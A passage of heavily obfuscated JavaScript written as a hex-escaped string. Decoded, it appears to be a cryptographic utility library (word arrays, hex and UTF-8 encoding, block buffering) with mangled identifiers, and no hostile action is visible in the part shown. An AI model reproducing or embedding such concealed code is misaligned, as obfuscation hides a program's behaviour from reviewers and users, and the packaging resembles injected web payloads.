x39\x34\x7c\x7c\x5f\x30\x78\x61\x38\x61\x38\x37\x64\x29\x5b\x5f\x30\x78\x34\x37\x63\x30\x32\x37\x28\x30\x78\x31\x61\x34\x29\x5d\x28\x74\x68\x69\x73\x29\x3b\x7d\x2c\x27\x63\x6f\x6e\x63\x61\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x30\x61\x66\x61\x32\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x31\x39\x63\x65\x36\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x2c\x5f\x30\x78\x31\x37\x66\x61\x65\x39\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x31\x39\x63\x65\x36\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x32\x30\x34\x36\x62\x36\x3d\x5f\x30\x78\x31\x30\x61\x66\x61\x32\x5b\x5f\x30\x78\x35\x31\x39\x63\x65\x36\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x33\x61\x33\x32\x33\x63\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x31\x39\x63\x65\x36\x28\x30\x78\x32\x32\x39\x29\x5d\x2c\x5f\x30\x78\x35\x35\x65\x33\x61\x33\x3d\x5f\x30\x78\x31\x30\x61\x66\x61\x32\x5b\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x5d\x3b\x69\x66\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x31\x39\x63\x65\x36\x28\x30\x78\x31\x65\x39\x29\x5d\x28\x29\x2c\x5f\x30\x78\x33\x61\x33\x32\x33\x63\x25\x30\x78\x34\x29\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x34\x63\x33\x35\x31\x65\x3d\x30\x78\x30\x3b\x5f\x30\x78\x34\x63\x33\x35\x31\x65\x3c\x5f\x30\x78\x35\x35\x65\x33\x61\x33\x3b\x5f\x30\x78\x34\x63\x33\x35\x31\x65\x2b\x2b\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x32\x65\x31\x37\x35\x3d\x5f\x30\x78\x32\x30\x34\x36\x62\x36\x5b\x5f\x30\x78\x34\x63\x33\x35\x31\x65\x3e\x3e\x3e\x30\x78\x32\x5d\x3e\x3e\x3e\x30\x78\x31\x38\x2d\x5f\x30\x78\x34\x63\x33\x35\x31\x65\x25\x30\x78\x34\x2a\x30\x78\x38\x26\x30\x78\x66\x66\x3b\x5f\x30\x78\x31\x37\x66\x61\x65\x39\x5b\x5f\x30\x78\x33\x61\x33\x32\x33\x63\x2b\x5f\x30\x78\x34\x63\x33\x35\x31\x65\x3e\x3e\x3e\x30\x78\x32\x5d\x7c\x3d\x5f\x30\x78\x33\x32\x65\x31\x37\x35\x3c\x3c\x30\x78\x31\x38\x2d\x28\x5f\x30\x78\x33\x61\x33\x32\x33\x63\x2b\x5f\x30\x78\x34\x63\x33\x35\x31\x65\x29\x25\x30\x78\x34\x2a\x30\x78\x38\x3b\x7d\x65\x6c\x73\x65\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x35\x30\x64\x64\x30\x66\x3d\x30\x78\x30\x3b\x5f\x30\x78\x35\x30\x64\x64\x30\x66\x3c\x5f\x30\x78\x35\x35\x65\x33\x61\x33\x3b\x5f\x30\x78\x35\x30\x64\x64\x30\x66\x2b\x3d\x30\x78\x34\x29\x5f\x30\x78\x31\x37\x66\x61\x65\x39\x5b\x5f\x30\x78\x33\x61\x33\x32\x33\x63\x2b\x5f\x30\x78\x35\x30\x64\x64\x30\x66\x3e\x3e\x3e\x30\x78\x32\x5d\x3d\x5f\x30\x78\x32\x30\x34\x36\x62\x36\x5b\x5f\x30\x78\x35\x30\x64\x64\x30\x66\x3e\x3e\x3e\x30\x78\x32\x5d\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x5d\x2b\x3d\x5f\x30\x78\x35\x35\x65\x33\x61\x33\x2c\x74\x68\x69\x73\x3b\x7d\x2c\x27\x63\x6c\x61\x6d\x70\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x34\x38\x30\x38\x31\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x2c\x5f\x30\x78\x35\x31\x33\x36\x65\x34\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x34\x38\x30\x38\x31\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x34\x37\x35\x36\x36\x65\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x34\x38\x30\x38\x31\x28\x30\x78\x32\x32\x39\x29\x5d\x3b\x5f\x30\x78\x35\x31\x33\x36\x65\x34\x5b\x5f\x30\x78\x34\x37\x35\x36\x36\x65\x3e\x3e\x3e\x30\x78\x32\x5d\x26\x3d\x30\x78\x66\x66\x66\x66\x66\x66\x66\x66\x3c\x3c\x30\x78\x32\x30\x2d\x5f\x30\x78\x34\x37\x35\x36\x36\x65\x25\x30\x78\x34\x2a\x30\x78\x38\x2c\x5f\x30\x78\x35\x31\x33\x36\x65\x34\x5b\x27\x6c\x65\x6e\x67\x74\x68\x27\x5d\x3d\x5f\x30\x78\x32\x65\x66\x63\x31\x34\x5b\x5f\x30\x78\x32\x34\x38\x30\x38\x31\x28\x30\x78\x31\x66\x64\x29\x5d\x28\x5f\x30\x78\x34\x37\x35\x36\x36\x65\x2f\x30\x78\x34\x29\x3b\x7d\x2c\x27\x63\x6c\x6f\x6e\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x66\x39\x33\x31\x63\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x2c\x5f\x30\x78\x35\x61\x39\x62\x38\x35\x3d\x5f\x30\x78\x34\x34\x64\x39\x66\x64\x5b\x5f\x30\x78\x33\x66\x39\x33\x31\x63\x28\x30\x78\x31\x63\x31\x29\x5d\x5b\x5f\x30\x78\x33\x66\x39\x33\x31\x63\x28\x30\x78\x32\x30\x66\x29\x5d\x28\x74\x68\x69\x73\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x61\x39\x62\x38\x35\x5b\x27\x77\x6f\x72\x64\x73\x27\x5d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x66\x39\x33\x31\x63\x28\x30\x78\x32\x31\x31\x29\x5d\x5b\x5f\x30\x78\x33\x66\x39\x33\x31\x63\x28\x30\x78\x32\x32\x31\x29\x5d\x28\x30\x78\x30\x29\x2c\x5f\x30\x78\x35\x61\x39\x62\x38\x35\x3b\x7d\x2c\x27\x72\x61\x6e\x64\x6f\x6d\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x64\x36\x65\x35\x62\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x31\x36\x66\x35\x33\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x31\x63\x62\x37\x61\x35\x3d\x5b\x5d\x2c\x5f\x30\x78\x32\x36\x61\x33\x39\x65\x3d\x30\x78\x30\x3b\x5f\x30\x78\x32\x36\x61\x33\x39\x65\x3c\x5f\x30\x78\x33\x64\x36\x65\x35\x62\x3b\x5f\x30\x78\x32\x36\x61\x33\x39\x65\x2b\x3d\x30\x78\x34\x29\x5f\x30\x78\x31\x63\x62\x37\x61\x35\x5b\x5f\x30\x78\x31\x31\x36\x66\x35\x33\x28\x30\x78\x32\x33\x64\x29\x5d\x28\x5f\x30\x78\x31\x35\x66\x31\x65\x38\x28\x29\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x5f\x30\x78\x34\x30\x37\x37\x61\x30\x5b\x27\x69\x6e\x69\x74\x27\x5d\x28\x5f\x30\x78\x31\x63\x62\x37\x61\x35\x2c\x5f\x30\x78\x33\x64\x36\x65\x35\x62\x29\x3b\x7d\x7d\x29\x2c\x5f\x30\x78\x37\x32\x65\x30\x63\x30\x3d\x5f\x30\x78\x34\x39\x31\x31\x61\x30\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x30\x32\x29\x5d\x3d\x7b\x7d\x2c\x5f\x30\x78\x61\x38\x61\x38\x37\x64\x3d\x5f\x30\x78\x37\x32\x65\x30\x63\x30\x5b\x27\x48\x65\x78\x27\x5d\x3d\x7b\x27\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x61\x36\x31\x31\x63\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x37\x62\x31\x65\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x34\x30\x65\x38\x64\x30\x3d\x5f\x30\x78\x35\x61\x36\x31\x31\x63\x5b\x5f\x30\x78\x31\x37\x62\x31\x65\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x33\x34\x30\x30\x37\x33\x3d\x5f\x30\x78\x35\x61\x36\x31\x31\x63\x5b\x5f\x30\x78\x31\x37\x62\x31\x65\x28\x30\x78\x32\x32\x39\x29\x5d\x2c\x5f\x30\x78\x32\x35\x30\x66\x39\x32\x3d\x5b\x5d\x2c\x5f\x30\x78\x33\x64\x64\x64\x38\x63\x3d\x30\x78\x30\x3b\x5f\x30\x78\x33\x64\x64\x64\x38\x63\x3c\x5f\x30\x78\x33\x34\x30\x30\x37\x33\x3b\x5f\x30\x78\x33\x64\x64\x64\x38\x63\x2b\x2b\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x36\x35\x36\x32\x36\x3d\x5f\x30\x78\x34\x30\x65\x38\x64\x30\x5b\x5f\x30\x78\x33\x64\x64\x64\x38\x63\x3e\x3e\x3e\x30\x78\x32\x5d\x3e\x3e\x3e\x30\x78\x31\x38\x2d\x5f\x30\x78\x33\x64\x64\x64\x38\x63\x25\x30\x78\x34\x2a\x30\x78\x38\x26\x30\x78\x66\x66\x3b\x5f\x30\x78\x32\x35\x30\x66\x39\x32\x5b\x5f\x30\x78\x31\x37\x62\x31\x65\x28\x30\x78\x32\x33\x64\x29\x5d\x28\x28\x5f\x30\x78\x34\x36\x35\x36\x32\x36\x3e\x3e\x3e\x30\x78\x34\x29\x5b\x5f\x30\x78\x31\x37\x62\x31\x65\x28\x30\x78\x32\x35\x63\x29\x5d\x28\x30\x78\x31\x30\x29\x29\x2c\x5f\x30\x78\x32\x35\x30\x66\x39\x32\x5b\x27\x70\x75\x73\x68\x27\x5d\x28\x28\x30\x78\x66\x26\x5f\x30\x78\x34\x36\x35\x36\x32\x36\x29\x5b\x5f\x30\x78\x31\x37\x62\x31\x65\x28\x30\x78\x32\x35\x63\x29\x5d\x28\x30\x78\x31\x30\x29\x29\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x32\x35\x30\x66\x39\x32\x5b\x5f\x30\x78\x31\x37\x62\x31\x65\x28\x30\x78\x32\x33\x30\x29\x5d\x28\x27\x27\x29\x3b\x7d\x2c\x27\x70\x61\x72\x73\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x39\x63\x37\x36\x35\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x37\x38\x65\x63\x37\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x36\x35\x39\x36\x30\x61\x3d\x5f\x30\x78\x31\x39\x63\x37\x36\x35\x5b\x5f\x30\x78\x31\x37\x38\x65\x63\x37\x28\x30\x78\x31\x62\x34\x29\x5d\x2c\x5f\x30\x78\x35\x30\x65\x39\x64\x62\x3d\x5b\x5d\x2c\x5f\x30\x78\x31\x63\x63\x39\x39\x61\x3d\x30\x78\x30\x3b\x5f\x30\x78\x31\x63\x63\x39\x39\x61\x3c\x5f\x30\x78\x36\x35\x39\x36\x30\x61\x3b\x5f\x30\x78\x31\x63\x63\x39\x39\x61\x2b\x3d\x30\x78\x32\x29\x5f\x30\x78\x35\x30\x65\x39\x64\x62\x5b\x5f\x30\x78\x31\x63\x63\x39\x39\x61\x3e\x3e\x3e\x30\x78\x33\x5d\x7c\x3d\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x31\x39\x63\x37\x36\x35\x5b\x5f\x30\x78\x31\x37\x38\x65\x63\x37\x28\x30\x78\x32\x30\x33\x29\x5d\x28\x5f\x30\x78\x31\x63\x63\x39\x39\x61\x2c\x30\x78\x32\x29\x2c\x30\x78\x31\x30\x29\x3c\x3c\x30\x78\x31\x38\x2d\x5f\x30\x78\x31\x63\x63\x39\x39\x61\x25\x30\x78\x38\x2a\x30\x78\x34\x3b\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x5f\x30\x78\x34\x30\x37\x37\x61\x30\x5b\x28\x5f\x30\x78\x31\x37\x38\x65\x63\x37\x28\x30\x78\x32\x34\x63\x29\x29\x5d\x28\x5f\x30\x78\x35\x30\x65\x39\x64\x62\x2c\x5f\x30\x78\x36\x35\x39\x36\x30\x61\x2f\x30\x78\x32\x29\x3b\x7d\x7d\x2c\x5f\x30\x78\x33\x31\x31\x64\x35\x35\x3d\x5f\x30\x78\x37\x32\x65\x30\x63\x30\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x33\x31\x29\x5d\x3d\x7b\x27\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x62\x30\x63\x38\x65\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x64\x66\x31\x66\x35\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x35\x37\x65\x36\x36\x37\x3d\x5f\x30\x78\x31\x62\x30\x63\x38\x65\x5b\x5f\x30\x78\x33\x64\x66\x31\x66\x35\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x33\x32\x66\x36\x35\x65\x3d\x5f\x30\x78\x31\x62\x30\x63\x38\x65\x5b\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x5d\x2c\x5f\x30\x78\x31\x63\x63\x62\x62\x37\x3d\x5b\x5d\x2c\x5f\x30\x78\x33\x31\x30\x33\x38\x35\x3d\x30\x78\x30\x3b\x5f\x30\x78\x33\x31\x30\x33\x38\x35\x3c\x5f\x30\x78\x33\x32\x66\x36\x35\x65\x3b\x5f\x30\x78\x33\x31\x30\x33\x38\x35\x2b\x2b\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x64\x38\x37\x64\x63\x3d\x5f\x30\x78\x35\x37\x65\x36\x36\x37\x5b\x5f\x30\x78\x33\x31\x30\x33\x38\x35\x3e\x3e\x3e\x30\x78\x32\x5d\x3e\x3e\x3e\x30\x78\x31\x38\x2d\x5f\x30\x78\x33\x31\x30\x33\x38\x35\x25\x30\x78\x34\x2a\x30\x78\x38\x26\x30\x78\x66\x66\x3b\x5f\x30\x78\x31\x63\x63\x62\x62\x37\x5b\x5f\x30\x78\x33\x64\x66\x31\x66\x35\x28\x30\x78\x32\x33\x64\x29\x5d\x28\x53\x74\x72\x69\x6e\x67\x5b\x5f\x30\x78\x33\x64\x66\x31\x66\x35\x28\x30\x78\x32\x30\x31\x29\x5d\x28\x5f\x30\x78\x32\x64\x38\x37\x64\x63\x29\x29\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x31\x63\x63\x62\x62\x37\x5b\x27\x6a\x6f\x69\x6e\x27\x5d\x28\x27\x27\x29\x3b\x7d\x2c\x27\x70\x61\x72\x73\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x64\x38\x65\x62\x38\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x39\x64\x64\x33\x62\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x61\x33\x35\x35\x30\x64\x3d\x5f\x30\x78\x32\x64\x38\x65\x62\x38\x5b\x5f\x30\x78\x31\x39\x64\x64\x33\x62\x28\x30\x78\x31\x62\x34\x29\x5d\x2c\x5f\x30\x78\x33\x39\x63\x63\x34\x31\x3d\x5b\x5d\x2c\x5f\x30\x78\x31\x36\x39\x65\x36\x61\x3d\x30\x78\x30\x3b\x5f\x30\x78\x31\x36\x39\x65\x36\x61\x3c\x5f\x30\x78\x61\x33\x35\x35\x30\x64\x3b\x5f\x30\x78\x31\x36\x39\x65\x36\x61\x2b\x2b\x29\x5f\x30\x78\x33\x39\x63\x63\x34\x31\x5b\x5f\x30\x78\x31\x36\x39\x65\x36\x61\x3e\x3e\x3e\x30\x78\x32\x5d\x7c\x3d\x28\x30\x78\x66\x66\x26\x5f\x30\x78\x32\x64\x38\x65\x62\x38\x5b\x5f\x30\x78\x31\x39\x64\x64\x33\x62\x28\x30\x78\x31\x63\x38\x29\x5d\x28\x5f\x30\x78\x31\x36\x39\x65\x36\x61\x29\x29\x3c\x3c\x30\x78\x31\x38\x2d\x5f\x30\x78\x31\x36\x39\x65\x36\x61\x25\x30\x78\x34\x2a\x30\x78\x38\x3b\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x5f\x30\x78\x34\x30\x37\x37\x61\x30\x5b\x28\x5f\x30\x78\x31\x39\x64\x64\x33\x62\x28\x30\x78\x32\x34\x63\x29\x29\x5d\x28\x5f\x30\x78\x33\x39\x63\x63\x34\x31\x2c\x5f\x30\x78\x61\x33\x35\x35\x30\x64\x29\x3b\x7d\x7d\x2c\x5f\x30\x78\x31\x36\x37\x30\x35\x32\x3d\x5f\x30\x78\x37\x32\x65\x30\x63\x30\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x34\x32\x29\x5d\x3d\x7b\x27\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x33\x34\x65\x63\x63\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x30\x62\x66\x37\x37\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x65\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x65\x73\x63\x61\x70\x65\x28\x5f\x30\x78\x33\x31\x31\x64\x35\x35\x5b\x5f\x30\x78\x33\x30\x62\x66\x37\x37\x28\x30\x78\x31\x61\x34\x29\x5d\x28\x5f\x30\x78\x31\x33\x34\x65\x63\x63\x29\x29\x29\x3b\x7d\x63\x61\x74\x63\x68\x28\x5f\x30\x78\x35\x32\x35\x32\x36\x37\x29\x7b\x74\x68\x72\x6f\x77\x20\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x28\x5f\x30\x78\x33\x30\x62\x66\x37\x37\x28\x30\x78\x32\x34\x37\x29\x29\x3b\x7d\x7d\x2c\x27\x70\x61\x72\x73\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x62\x62\x30\x61\x39\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x66\x39\x61\x31\x39\x32\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x33\x31\x31\x64\x35\x35\x5b\x5f\x30\x78\x66\x39\x61\x31\x39\x32\x28\x30\x78\x32\x36\x34\x29\x5d\x28\x75\x6e\x65\x73\x63\x61\x70\x65\x28\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x30\x78\x34\x62\x62\x30\x61\x39\x29\x29\x29\x3b\x7d\x7d\x2c\x5f\x30\x78\x35\x64\x61\x33\x35\x31\x3d\x5f\x30\x78\x32\x37\x66\x39\x62\x31\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x33\x38\x29\x5d\x3d\x5f\x30\x78\x34\x34\x64\x39\x66\x64\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x72\x65\x73\x65\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x32\x62\x37\x33\x30\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x74\x68\x69\x73\x5b\x27\x5f\x64\x61\x74\x61\x27\x5d\x3d\x6e\x65\x77\x20\x5f\x30\x78\x34\x30\x37\x37\x61\x30\x5b\x27\x69\x6e\x69\x74\x27\x5d\x28\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x32\x62\x37\x33\x30\x28\x30\x78\x32\x36\x61\x29\x5d\x3d\x30\x78\x30\x3b\x7d\x2c\x27\x5f\x61\x70\x70\x65\x6e\x64\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x33\x38\x65\x33\x31\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x61\x62\x39\x32\x32\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x27\x73\x74\x72\x69\x6e\x67\x27\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x5f\x30\x78\x34\x33\x38\x65\x33\x31\x26\x26\x28\x5f\x30\x78\x34\x33\x38\x65\x33\x31\x3d\x5f\x30\x78\x31\x36\x37\x30\x35\x32\x5b\x5f\x30\x78\x32\x61\x62\x39\x32\x32\x28\x30\x78\x32\x36\x34\x29\x5d\x28\x5f\x30\x78\x34\x33\x38\x65\x33\x31\x29\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x61\x62\x39\x32\x32\x28\x30\x78\x31\x66\x33\x29\x5d\x5b\x27\x63\x6f\x6e\x63\x61\x74\x27\x5d\x28\x5f\x30\x78\x34\x33\x38\x65\x33\x31\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x61\x62\x39\x32\x32\x28\x30\x78\x32\x36\x61\x29\x5d\x2b\x3d\x5f\x30\x78\x34\x33\x38\x65\x33\x31\x5b\x5f\x30\x78\x32\x61\x62\x39\x32\x32\x28\x30\x78\x32\x32\x39\x29\x5d\x3b\x7d\x2c\x27\x5f\x70\x72\x6f\x63\x65\x73\x73\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x38\x39\x32\x39\x32\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x2c\x5f\x30\x78\x31\x37\x34\x36\x64\x32\x2c\x5f\x30\x78\x33\x62\x38\x38\x34\x38\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x31\x66\x33\x29\x5d\x2c\x5f\x30\x78\x31\x36\x38\x37\x38\x65\x3d\x5f\x30\x78\x33\x62\x38\x38\x34\x38\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x32\x37\x39\x66\x32\x64\x3d\x5f\x30\x78\x33\x62\x38\x38\x34\x38\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x32\x32\x39\x29\x5d\x2c\x5f\x30\x78\x35\x30\x65\x61\x33\x39\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x31\x61\x66\x29\x5d\x2c\x5f\x30\x78\x35\x62\x35\x37\x32\x62\x3d\x5f\x30\x78\x32\x37\x39\x66\x32\x64\x2f\x28\x30\x78\x34\x2a\x5f\x30\x78\x35\x30\x65\x61\x33\x39\x29\x2c\x5f\x30\x78\x31\x62\x34\x32\x33\x30\x3d\x28\x5f\x30\x78\x35\x62\x35\x37\x32\x62\x3d\x5f\x30\x78\x35\x38\x39\x32\x39\x32\x3f\x5f\x30\x78\x32\x65\x66\x63\x31\x34\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x31\x66\x64\x29\x5d\x28\x5f\x30\x78\x35\x62\x35\x37\x32\x62\x29\x3a\x5f\x30\x78\x32\x65\x66\x63\x31\x34\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x32\x33\x62\x29\x5d\x28\x28\x30\x78\x30\x7c\x5f\x30\x78\x35\x62\x35\x37\x32\x62\x29\x2d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x32\x33\x39\x29\x5d\x2c\x30\x78\x30\x29\x29\x2a\x5f\x30\x78\x35\x30\x65\x61\x33\x39\x2c\x5f\x30\x78\x35\x38\x65\x66\x30\x38\x3d\x5f\x30\x78\x32\x65\x66\x63\x31\x34\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x31\x66\x31\x29\x5d\x28\x30\x78\x34\x2a\x5f\x30\x78\x31\x62\x34\x32\x33\x30\x2c\x5f\x30\x78\x32\x37\x39\x66\x32\x64\x29\x3b\x69\x66\x28\x5f\x30\x78\x31\x62\x34\x32\x33\x30\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x36\x63\x61\x31\x64\x62\x3d\x30\x78\x30\x3b\x5f\x30\x78\x36\x63\x61\x31\x64\x62\x3c\x5f\x30\x78\x31\x62\x34\x32\x33\x30\x3b\x5f\x30\x78\x36\x63\x61\x31\x64\x62\x2b\x3d\x5f\x30\x78\x35\x30\x65\x61\x33\x39\x29\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x32\x35\x62\x29\x5d\x28\x5f\x30\x78\x31\x36\x38\x37\x38\x65\x2c\x5f\x30\x78\x36\x63\x61\x31\x64\x62\x29\x3b\x5f\x30\x78\x31\x37\x34\x36\x64\x32\x3d\x5f\x30\x78\x31\x36\x38\x37\x38\x65\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x32\x30\x63\x29\x5d\x28\x30\x78\x30\x2c\x5f\x30\x78\x31\x62\x34\x32\x33\x30\x29\x2c\x5f\x30\x78\x33\x62\x38\x38\x34\x38\x5b\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x32\x32\x39\x29\x5d\x2d\x3d\x5f\x30\x78\x35\x38\x65\x66\x30\x38\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x5f\x30\x78\x34\x30\x37\x37\x61\x30\x5b\x28\x5f\x30\x78\x33\x63\x31\x61\x31\x38\x28\x30\x78\x32\x34\x63\x29\x29\x5d\x28\x5f\x30\x78\x31\x37\x34\x36\x64\x32\x2c\x5f\x30\x78\x35\x38\x65\x66\x30\x38\x29\x3b\x7d\x2c\x27\x63\x6c\x6f\x6e\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x39\x65\x34\x32\x63\x30\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x2c\x5f\x30\x78\x31\x65\x32\x37\x36\x36\x3d\x5f\x30\x78\x34\x34\x64\x39\x66\x64\x5b\x5f\x30\x78\x39\x65\x34\x32\x63\x30\x28\x30\x78\x31\x63\x31\x29\x5d\x5b\x5f\x30\x78\x39\x65\x34\x32\x63\x30\x28\x30\x78\x32\x30\x66\x29\x5d\x28\x74\x68\x69\x73\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x31\x65\x32\x37\x36\x36\x5b\x5f\x30\x78\x39\x65\x34\x32\x63\x30\x28\x30\x78\x31\x66\x33\x29\x5d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x39\x65\x34\x32\x63\x30\x28\x30\x78\x31\x66\x33\x29\x5d\x5b\x5f\x30\x78\x39\x65\x34\x32\x63\x30\x28\x30\x78\x31\x63\x31\x29\x5d\x28\x29\x2c\x5f\x30\x78\x31\x65\x32\x37\x36\x36\x3b\x7d\x2c\x27\x5f\x6d\x69\x6e\x42\x75\x66\x66\x65\x72\x53\x69\x7a\x65\x27\x3a\x30\x78\x30\x7d\x29\x2c\x5f\x30\x78\x33\x64\x39\x38\x32\x62\x3d\x28\x5f\x30\x78\x32\x37\x66\x39\x62\x31\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x32\x35\x38\x29\x5d\x3d\x5f\x30\x78\x35\x64\x61\x33\x35\x31\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x63\x66\x67\x27\x3a\x5f\x30\x78\x34\x34\x64\x39\x66\x64\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x31\